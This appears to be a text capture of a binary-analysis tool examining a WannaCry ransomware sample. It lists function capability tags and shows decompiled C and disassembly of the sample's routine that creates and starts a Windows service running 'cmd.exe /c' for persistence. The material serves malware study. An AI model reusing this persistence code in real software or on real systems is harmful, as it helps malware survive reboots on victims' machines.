 binfera
Search functions, strings, code, addresses...
⌘K
WannaCry
3.4 MB · PE i386
Report ▾
New
File map
.rsrc
Legend
Overview
Code
Data
Filter functions
Address
All 134
Matched 28
★ Starred 0
get file size · read file on Windows
2
FUN_004019b1
FUN_004019e1
FUN_00401a45
link function at runtime on Windows · l...
2
FUN_00401af6
create directory · get file attributes · s...
4
FUN_00401b5f
check if file exists · get common file p...
3
FUN_00401ce8
create service · persist via Windows s...
3
FUN_00401dab
check if file exists · extract resource v...
3
FUN_00401e9e
FUN_00401eff
create or open mutex on Windows
1
FUN_00401f5d
FUN_00401fe7
check if file exists · copy file · get file ...
4
FUN_0040216e
FUN_00402185
FUN_00402198
FUN_004021a3
FUN_004021b2
FUN_004021bd
FUN_00401ce8 0x401ce8 create service persist via Windows service start service
;
C
WannaCry › FUN_00401ce8 › 0x401ce8
unsigned int FUN_00401ce8(unsigned int param_1)
{
unsigned int xVar1;
SC_HANDLE hService;
char _Dest [1024];
SC_HANDLE hService_00;
unsigned int xStack_c;
SC_HANDLE hSCManager;
xStack_c = 0;
hSCManager = advapi32_OpenSCManagerA((LPCSTR)0x0,(LPCSTR)0x0,0xf003f
if (hSCManager == (SC_HANDLE)0x0) {
xVar1 = 0;
}
else {
hService_00 = advapi32_OpenServiceA(hSCManager,&DAT_0040f8ac,0xf01
if (hService_00 == (SC_HANDLE)0x0) {
msvcrt_sprintf(_Dest,"cmd.exe /c \"%s\"",param_1);
hService = advapi32_CreateServiceA
(hSCManager,&DAT_0040f8ac,&DAT_0040f8ac,0xf
(LPCSTR)0x0,(LPDWORD)0x0,(LPCSTR)0x0,(LPCS
xVar1 = xStack_c;
if (hService != (SC_HANDLE)0x0) {
advapi32_StartServiceA(hService,0,(LPCSTR *)0x0);
advapi32_CloseServiceHandle(hService);
xStack_c = 1;
xVar1 = xStack_c;
}
Control flow
WannaCry › FUN_00401ce8 › 0x401ce8
− 90% + Fit
9 blocks · 11 edges
Inspector
FUN_00401ce8
00401ce8 push ebp
00401ce9 mov ebp,esp
00401ceb sub esp,40Ch
00401cf1 push edi
00401cf2 xor edi,edi
00401cf4 push 0xf003f
00401cf9 push edi
00401cfa push edi
00401cfb mov [ebp-8],edi
00401cfe call dword ptr ds:[OpenSCManagerA]
00401d04 cmp eax,edi
00401d06 mov [ebp-4],eax
00401d09 jne short 0x401d12
0401d0b
d0b xor eax,eax
d0d jmp near ptr 0x401da8
loc_00401d12
00401d12 push ebx
00401d13 push esi
00401d14 mov ebx,0xf01ff
00401d19 mov esi,0x40f8ac
00401d1e push ebx
00401d1f push esi
00401d20 push eax
00401d21 call dword ptr ds:[OpenS
00401d27 cmp eax,edi
00401d29 mov [ebp-0Ch],eax
00401d2c je short 0x401d45
true false jump / fall-through
134 functions · 31 capabilities in 28 of them
0x401ce8 .text FUN_00401ce8 file offset 0x1ce8 ?